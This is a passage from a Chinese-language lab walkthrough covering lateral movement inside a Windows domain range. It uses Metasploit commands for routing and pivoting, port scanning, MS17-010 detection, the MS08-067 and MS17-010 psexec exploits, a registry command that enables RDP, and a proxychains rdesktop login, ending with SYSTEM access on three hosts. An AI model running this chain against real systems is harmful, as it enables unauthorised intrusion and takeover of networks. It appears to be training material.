

1 | use exploit/multi/handler |

同样获取到SYSTEM权限



然后获取目标主机的路由信息run get_local_subnets,可以得到192.168.52.0/24

之后将路由添加msf,并扫描域内其他存活主机

1 | run autoroute -s 192.168.52.0/24 |

得到另外两台存活主机:192.168.52.138(域控)、1292.168.52.141





接下来就需要对存活主机进行端口扫描

1 | use auxiliary/scanner/portscan/tcp |

可以看到两台主机均开放了445端口



接下来使用smb探测模块进行扫描

1 | use auxiliary/scanner/smb/smb_ms17_010 |



可以看到结果显示两台主机均存在MS17-010漏洞

利用结果,显示两台主机ip



但是到这里不知道为什么使用17010和08067都未利用成功,靶机打挂好几次。





但是17010可以执行命令:

可以看到其实已经是system权限,蛋疼的就是不知道为啥无法获取Shell





=========更新===========

换用msf旧版本,重新启用socks代理

1 | use auxiliary/server/socks4a |

然后修改proxychains配置文件

1 | proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms17-010.nse 192.168.52.138/141 |

现在已经可以扫描到域内主机了



然后再使用ms08_067,这次直接获取:

1 | use exploit/windows/smb/ms08_067_netapi |





1 | use exploit/windows/smb/ms17_010_psexec |

OK,接下来直接开启3389

1 | REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f |





直接登录proxychains rdesktop 192.168.52.138

这里就已经可以远程登录了,前提是新建用户或者知道密码

最终成果三台主机均已上线,均为SYSTEM权限